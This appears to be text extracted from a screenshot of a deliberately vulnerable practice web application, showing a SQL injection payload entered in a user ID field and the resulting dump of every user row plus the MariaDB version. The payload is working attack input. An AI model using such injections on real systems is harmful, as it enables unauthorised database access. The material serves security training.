 User ID: %' or 0=0 union select Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1